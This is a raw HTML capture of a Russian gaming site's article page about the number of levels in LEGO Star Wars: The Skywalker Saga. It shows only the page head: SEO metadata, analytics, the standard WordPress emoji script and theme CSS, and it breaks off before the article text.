

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://portalvirtualreality.ru/skolko-urovnej-v-lego-star-wars-skywalker-saga/
body_size: 17858
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <!-- Required meta tags -->
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <title>Сколько уровней в LEGO Star Wars Skywalker Saga?</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.4.4 - aioseo.com -->
		<meta name="description" content="LEGO Star Wars: The Skywalker Saga — это огромная игра, в которой игрокам предстоит сделать массу вещей. Однако основное внимание будет уделено основным миссиям игры. Здесь вы сможете пройти сюжет девяти фильмов, охватываемых игрой, и вам может быть интересно, сколько времени вам понадобится, чтобы пройти их все. Вот сколько уровней в LEGO Star Wars: The" />
		<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
		<meta name="google-site-verification" content="MaL77EAvvFvaUpbhLwEZZh83wwz2sAEmTnBpeYahgTY" />
		<meta name="msvalidate.01" content="1D86169714BB51A67B82E5D472F25D4C" />
		<meta name="p:domain_verify" content="3b42229bb7ceeb9efe063ff2ed3c57ba" />
		<meta name="yandex-verification" content="1f8301a791fdc927" />
		<meta name="keywords" content="lego star wars: the skywalker saga,игровые гайды и руководства,секреты игр" />
		<link rel="canonical" href="https://portalvirtualreality.ru/skolko-urovnej-v-lego-star-wars-skywalker-saga/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.4" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="PortalVirtualReality" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Сколько уровней в LEGO Star Wars Skywalker Saga?" />
		<meta property="og:description" content="LEGO Star Wars: The Skywalker Saga — это огромная игра, в которой игрокам предстоит сделать массу вещей. Однако основное внимание будет уделено основным миссиям игры. Здесь вы сможете пройти сюжет девяти фильмов, охватываемых игрой, и вам может быть интересно, сколько времени вам понадобится, чтобы пройти их все. Вот сколько уровней в LEGO Star Wars: The" />
		<meta property="og:url" content="https://portalvirtualreality.ru/skolko-urovnej-v-lego-star-wars-skywalker-saga/" />
		<meta property="og:image" content="https://portalvirtualreality.ru/wp-content/uploads/2022/04/LEGO-Star-Wars-The-Skywalker-Saga-jedai.jpg" />
		<meta property="og:image:secure_url" content="https://portalvirtualreality.ru/wp-content/uploads/2022/04/LEGO-Star-Wars-The-Skywalker-Saga-jedai.jpg" />
		<meta property="og:image:width" content="1147" />
		<meta property="og:image:height" content="675" />
		<meta property="article:published_time" content="2022-04-07T19:25:46+00:00" />
		<meta property="article:modified_time" content="2022-04-07T19:25:49+00:00" />
		<meta property="article:publisher" content="https://web.facebook.com/groups/383845608654403/" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@portalvirtualr1" />
		<meta name="twitter:title" content="Сколько уровней в LEGO Star Wars Skywalker Saga?" />
		<meta name="twitter:description" content="LEGO Star Wars: The Skywalker Saga — это огромная игра, в которой игрокам предстоит сделать массу вещей. Однако основное внимание будет уделено основным миссиям игры. Здесь вы сможете пройти сюжет девяти фильмов, охватываемых игрой, и вам может быть интересно, сколько времени вам понадобится, чтобы пройти их все. Вот сколько уровней в LEGO Star Wars: The" />
		<meta name="twitter:creator" content="@portalvirtualr1" />
		<meta name="twitter:image" content="https://portalvirtualreality.ru/wp-content/uploads/2022/04/LEGO-Star-Wars-The-Skywalker-Saga-jedai.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/portalvirtualreality.ru\/skolko-urovnej-v-lego-star-wars-skywalker-saga\/#article","name":"\u0421\u043a\u043e\u043b\u044c\u043a\u043e \u0443\u0440\u043e\u0432\u043d\u0435\u0439 \u0432 LEGO Star Wars Skywalker Saga?","headline":"\u0421\u043a\u043e\u043b\u044c\u043a\u043e \u0443\u0440\u043e\u0432\u043d\u0435\u0439 \u0432 LEGO Star Wars Skywalker Saga?","author":{"@id":"https:\/\/portalvirtualreality.ru\/author\/datapunk\/#author"},"publisher":{"@id":"https:\/\/portalvirtualreality.ru\/#person"},"image":{"@type":"ImageObject","url":"https:\/\/portalvirtualreality.ru\/wp-content\/uploads\/2022\/04\/LEGO-Star-Wars-The-Skywalker-Saga-jedai.jpg","width":1147,"height":675},"datePublished":"2022-04-07T19:25:46+03:00","dateModified":"2022-04-07T19:25:49+03:00","inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https:\/\/portalvirtualreality.ru\/skolko-urovnej-v-lego-star-wars-skywalker-saga\/#webpage"},"isPartOf":{"@id":"https:\/\/portalvirtualreality.ru\/skolko-urovnej-v-lego-star-wars-skywalker-saga\/#webpage"},"articleSection":"LEGO Star Wars: The Skywalker Saga, Lego Star Wars: The Skywalker Saga, \u0418\u0433\u0440\u043e\u0432\u044b\u0435 \u0433\u0430\u0439\u0434\u044b \u0438 \u0440\u0443\u043a\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u0430, \u0421\u0435\u043a\u0440\u0435\u0442\u044b \u0438\u0433\u0440"},{"@type":"BreadcrumbList","@id":"https:\/\/portalvirtualreality.ru\/skolko-urovnej-v-lego-star-wars-skywalker-saga\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/portalvirtualreality.ru\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/portalvirtualreality.ru\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"Portal Virtual Reality \u2014 \u043d\u043e\u0432\u043e\u0441\u0442\u043d\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u043e\u0431 \u0438\u0433\u0440\u0430\u0445, \u043c\u0430\u0439\u043d\u0438\u043d\u0433\u0435 \u0438 \u0436\u0435\u043b\u0435\u0437\u0435. \u041b\u0443\u0447\u0448\u0438\u0439 \u0438\u0441\u0442\u043e\u0447\u043d\u0438\u043a \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0445 \u043d\u043e\u0432\u043e\u0441\u0442\u0435\u0439 \u043e\u0431 \u0432\u0438\u0434\u0435\u043e\u0438\u0433\u0440\u0430\u0445, \u0433\u0430\u0439\u0434\u043e\u0432, \u0441\u043b\u0443\u0445\u043e\u0432, \u0444\u0438\u043b\u044c\u043c\u043e\u0432 \u0438 \u0441\u0435\u0440\u0438\u0430\u043b\u043e\u0432.","url":"https:\/\/portalvirtualreality.ru\/"},"nextItem":"https:\/\/portalvirtualreality.ru\/skolko-urovnej-v-lego-star-wars-skywalker-saga\/#listItem"},{"@type":"ListItem","@id":"https:\/\/portalvirtualreality.ru\/skolko-urovnej-v-lego-star-wars-skywalker-saga\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/portalvirtualreality.ru\/skolko-urovnej-v-lego-star-wars-skywalker-saga\/","name":"\u0421\u043a\u043e\u043b\u044c\u043a\u043e \u0443\u0440\u043e\u0432\u043d\u0435\u0439 \u0432 LEGO Star Wars Skywalker Saga?","description":"LEGO Star Wars: The Skywalker Saga \u2014 \u044d\u0442\u043e \u043e\u0433\u0440\u043e\u043c\u043d\u0430\u044f \u0438\u0433\u0440\u0430, \u0432 \u043a\u043e\u0442\u043e\u0440\u043e\u0439 \u0438\u0433\u0440\u043e\u043a\u0430\u043c \u043f\u0440\u0435\u0434\u0441\u0442\u043e\u0438\u0442 \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u043c\u0430\u0441\u0441\u0443 \u0432\u0435\u0449\u0435\u0439. \u041e\u0434\u043d\u0430\u043a\u043e \u043e\u0441\u043d\u043e\u0432\u043d\u043e\u0435 \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435 \u0431\u0443\u0434\u0435\u0442 \u0443\u0434\u0435\u043b\u0435\u043d\u043e \u043e\u0441\u043d\u043e\u0432\u043d\u044b\u043c \u043c\u0438\u0441\u0441\u0438\u044f\u043c \u0438\u0433\u0440\u044b. \u0417\u0434\u0435\u0441\u044c \u0432\u044b \u0441\u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u0440\u043e\u0439\u0442\u0438 \u0441\u044e\u0436\u0435\u0442 \u0434\u0435\u0432\u044f\u0442\u0438 \u0444\u0438\u043b\u044c\u043c\u043e\u0432, \u043e\u0445\u0432\u0430\u0442\u044b\u0432\u0430\u0435\u043c\u044b\u0445 \u0438\u0433\u0440\u043e\u0439, \u0438 \u0432\u0430\u043c \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u043e, \u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0432\u0440\u0435\u043c\u0435\u043d\u0438 \u0432\u0430\u043c \u043f\u043e\u043d\u0430\u0434\u043e\u0431\u0438\u0442\u0441\u044f, \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0439\u0442\u0438 \u0438\u0445 \u0432\u0441\u0435. \u0412\u043e\u0442 \u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0443\u0440\u043e\u0432\u043d\u0435\u0439 \u0432 LEGO Star Wars: The","url":"https:\/\/portalvirtualreality.ru\/skolko-urovnej-v-lego-star-wars-skywalker-saga\/"},"previousItem":"https:\/\/portalvirtualreality.ru\/#listItem"}]},{"@type":"Person","@id":"https:\/\/portalvirtualreality.ru\/#person","name":"Butcher79","image":{"@type":"ImageObject","@id":"https:\/\/portalvirtualreality.ru\/skolko-urovnej-v-lego-star-wars-skywalker-saga\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/f690e1199db59d135225855c0dbf225f43ceed56ef474740c5298542bac9eabb?s=96&d=monsterid&r=g","width":96,"height":96,"caption":"Butcher79"},"sameAs":["portalvirtualr1"]},{"@type":"Person","@id":"https:\/\/portalvirtualreality.ru\/author\/datapunk\/#author","url":"https:\/\/portalvirtualreality.ru\/author\/datapunk\/","name":"datapuNk","image":{"@type":"ImageObject","@id":"https:\/\/portalvirtualreality.ru\/skolko-urovnej-v-lego-star-wars-skywalker-saga\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/26dc8ef6cfd9f8516c63a000f8b00d798f6c33111a5bd1c356b251803743df62?s=96&d=monsterid&r=g","width":96,"height":96,"caption":"datapuNk"}},{"@type":"WebPage","@id":"https:\/\/portalvirtualreality.ru\/skolko-urovnej-v-lego-star-wars-skywalker-saga\/#webpage","url":"https:\/\/portalvirtualreality.ru\/skolko-urovnej-v-lego-star-wars-skywalker-saga\/","name":"\u0421\u043a\u043e\u043b\u044c\u043a\u043e \u0443\u0440\u043e\u0432\u043d\u0435\u0439 \u0432 LEGO Star Wars Skywalker Saga?","description":"LEGO Star Wars: The Skywalker Saga \u2014 \u044d\u0442\u043e \u043e\u0433\u0440\u043e\u043c\u043d\u0430\u044f \u0438\u0433\u0440\u0430, \u0432 \u043a\u043e\u0442\u043e\u0440\u043e\u0439 \u0438\u0433\u0440\u043e\u043a\u0430\u043c \u043f\u0440\u0435\u0434\u0441\u0442\u043e\u0438\u0442 \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u043c\u0430\u0441\u0441\u0443 \u0432\u0435\u0449\u0435\u0439. \u041e\u0434\u043d\u0430\u043a\u043e \u043e\u0441\u043d\u043e\u0432\u043d\u043e\u0435 \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435 \u0431\u0443\u0434\u0435\u0442 \u0443\u0434\u0435\u043b\u0435\u043d\u043e \u043e\u0441\u043d\u043e\u0432\u043d\u044b\u043c \u043c\u0438\u0441\u0441\u0438\u044f\u043c \u0438\u0433\u0440\u044b. \u0417\u0434\u0435\u0441\u044c \u0432\u044b \u0441\u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u0440\u043e\u0439\u0442\u0438 \u0441\u044e\u0436\u0435\u0442 \u0434\u0435\u0432\u044f\u0442\u0438 \u0444\u0438\u043b\u044c\u043c\u043e\u0432, \u043e\u0445\u0432\u0430\u0442\u044b\u0432\u0430\u0435\u043c\u044b\u0445 \u0438\u0433\u0440\u043e\u0439, \u0438 \u0432\u0430\u043c \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u043e, \u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0432\u0440\u0435\u043c\u0435\u043d\u0438 \u0432\u0430\u043c \u043f\u043e\u043d\u0430\u0434\u043e\u0431\u0438\u0442\u0441\u044f, \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0439\u0442\u0438 \u0438\u0445 \u0432\u0441\u0435. \u0412\u043e\u0442 \u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0443\u0440\u043e\u0432\u043d\u0435\u0439 \u0432 LEGO Star Wars: The","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/portalvirtualreality.ru\/#website"},"breadcrumb":{"@id":"https:\/\/portalvirtualreality.ru\/skolko-urovnej-v-lego-star-wars-skywalker-saga\/#breadcrumblist"},"author":{"@id":"https:\/\/portalvirtualreality.ru\/author\/datapunk\/#author"},"creator":{"@id":"https:\/\/portalvirtualreality.ru\/author\/datapunk\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/portalvirtualreality.ru\/wp-content\/uploads\/2022\/04\/LEGO-Star-Wars-The-Skywalker-Saga-jedai.jpg","@id":"https:\/\/portalvirtualreality.ru\/#mainImage","width":1147,"height":675},"primaryImageOfPage":{"@id":"https:\/\/portalvirtualreality.ru\/skolko-urovnej-v-lego-star-wars-skywalker-saga\/#mainImage"},"datePublished":"2022-04-07T19:25:46+03:00","dateModified":"2022-04-07T19:25:49+03:00"},{"@type":"WebSite","@id":"https:\/\/portalvirtualreality.ru\/#website","url":"https:\/\/portalvirtualreality.ru\/","name":"Portal Virtual Reality","description":"\u041d\u043e\u0432\u043e\u0441\u0442\u0438 \u0412\u0438\u0434\u0435\u043e\u0438\u0433\u0440 \u0438 \u041a\u0438\u0431\u0435\u0440\u0441\u043f\u043e\u0440\u0442\u0430, \u0413\u0430\u0439\u0434\u044b","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/portalvirtualreality.ru\/#person"}}]}
		</script>
		<script type="text/javascript" >
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', "UA-125066100-1", 'auto');
			ga('send', 'pageview');
		</script>
		<script async src="https://www.google-analytics.com/analytics.js"></script>
		<!-- All in One SEO -->

<link rel="alternate" hreflang="ru" href="https://portalvirtualreality.ru/skolko-urovnej-v-lego-star-wars-skywalker-saga/" />
<link rel="alternate" hreflang="ar" href="https://portalvirtualreality.ru/ar/skolko-urovnej-v-lego-star-wars-skywalker-saga/" />
<link rel="alternate" hreflang="zh-CN" href="https://portalvirtualreality.ru/zh-CN/skolko-urovnej-v-lego-star-wars-skywalker-saga/" />
<link rel="alternate" hreflang="en" href="https://portalvirtualreality.ru/en/skolko-urovnej-v-lego-star-wars-skywalker-saga/" />
<link rel="alternate" hreflang="fr" href="https://portalvirtualreality.ru/fr/skolko-urovnej-v-lego-star-wars-skywalker-saga/" />
<link rel="alternate" hreflang="de" href="https://portalvirtualreality.ru/de/skolko-urovnej-v-lego-star-wars-skywalker-saga/" />
<link rel="alternate" hreflang="it" href="https://portalvirtualreality.ru/it/skolko-urovnej-v-lego-star-wars-skywalker-saga/" />
<link rel="alternate" hreflang="ko" href="https://portalvirtualreality.ru/ko/skolko-urovnej-v-lego-star-wars-skywalker-saga/" />
<link rel="alternate" hreflang="pl" href="https://portalvirtualreality.ru/pl/skolko-urovnej-v-lego-star-wars-skywalker-saga/" />
<link rel="alternate" hreflang="pt" href="https://portalvirtualreality.ru/pt/skolko-urovnej-v-lego-star-wars-skywalker-saga/" />
<link rel="alternate" hreflang="sr" href="https://portalvirtualreality.ru/sr/skolko-urovnej-v-lego-star-wars-skywalker-saga/" />
<link rel="alternate" hreflang="es" href="https://portalvirtualreality.ru/es/skolko-urovnej-v-lego-star-wars-skywalker-saga/" />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Portal Virtual Reality &raquo; Лента комментариев к &laquo;Сколько уровней в LEGO Star Wars Skywalker Saga?&raquo;" href="https://portalvirtualreality.ru/skolko-urovnej-v-lego-star-wars-skywalker-saga/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/portalvirtualreality.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) 